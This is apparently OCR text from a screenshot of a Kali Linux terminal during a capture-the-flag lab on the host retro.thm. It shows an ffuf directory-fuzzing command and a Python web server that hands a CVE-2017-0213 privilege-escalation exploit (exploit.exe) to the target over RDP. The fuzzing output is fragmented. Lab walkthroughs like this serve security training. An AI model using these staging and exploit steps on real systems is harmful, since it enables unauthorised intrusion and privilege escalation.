 Apps Places Jun 8 10:07 PM 2% 26% 0% 3.2 kB 3.4 kB 10.17.15.90 97%
nexxel@Nexxel: ~/Desktop
nexxel@Nexxel: ~/Desktop nexxel@Nexxel: ~/Desktop
(nexxel㉿Nexxel)-[~/Desktop]
$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.84.87 - - [08/Jun/2025 22:07:17] "GET / HTTP/1.1" 200 -
10.10.84.87 - - [08/Jun/2025 22:07:17] code 404, message File not found
10.10.84.87 - - [08/Jun/2025 22:07:17] "GET /favicon.ico HTTP/1.1" 404 -
10.10.84.87 - - [08/Jun/2025 22:07:20] "GET /exploit.exe
nexxel@Nexxel: ~/Desktop
nexxel@Nexxel: ~/Desktop nexxel@Nexxel: ~/Desktop nexxel@Nexxel: ~/Desktop
(nexxel㉿Nexxel)-[~/Desktop]
$ ffuf -u http://retro.thm/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
-t 100
FreeRDP: 10.10.84.87
Directory listing for /
Not secure 10.17.15.90:8080
Directory listing for /
CVE-2017-0213_x64/
CVE-2017-0213_x64.zip
exploit.exe
exploit.exe
157/157 KB
Show all
7:07 PM
6/8/2025
ts/dirbuster/directory-list-2.3-medium.txt
,301,302,307,401,403,405,500
ntries were found [Status: 200, Size: 703, Words:
, Words: 27, Lines: 32, Duration: 196ms]
ond Street, [Status: 200, Size: 703, Words: 27, L
, Words: 27, Lines: 32, Duration: 210ms]
ize: 703, Words: 27, Lines: 32, Duration: 211ms]
a copy of this [Status: 200, Size: 703, Words: 27
e: 703, Words: 27, Lines: 32, Duration: 219ms]
ons [Status: 200, Size: 703, Words: 27, Lines: 32
enses/by-sa/3.0/ [Status: 200, Size: 703, Words:
, Words: 27, Lines: 32, Duration: 223ms]
ze: 703, Words: 27, Lines: 32, Duration: 238ms]
USA. [Status: 200, Size: 703, Words: 27, Lines: 32
, Words: 27, Lines: 32, Duration: 243ms]
, Words: 27, Lines: 32, Duration: 242ms]
, Words: 9, Lines: 2, Duration: 326ms]
(nexxel㉿Nexxel)-[~/Desktop]
$